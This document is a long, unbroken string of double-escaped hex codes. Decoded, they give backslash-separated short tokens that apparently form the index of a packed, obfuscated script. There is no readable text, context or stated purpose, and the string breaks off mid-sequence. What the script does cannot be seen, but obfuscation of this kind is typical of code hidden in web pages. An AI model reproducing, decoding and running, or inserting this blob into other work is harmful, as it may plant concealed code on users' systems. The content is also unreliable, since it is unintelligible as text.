\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\